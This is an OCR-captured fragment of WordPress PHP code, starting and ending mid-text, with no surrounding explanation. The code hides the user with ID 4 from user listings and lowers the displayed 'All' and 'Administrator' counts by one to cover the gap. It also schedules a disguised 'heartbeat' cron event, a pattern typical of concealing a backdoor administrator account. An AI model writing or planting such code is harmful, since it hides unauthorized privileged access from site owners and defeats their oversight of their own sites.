
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 4; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key
], 1 ); } } return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Category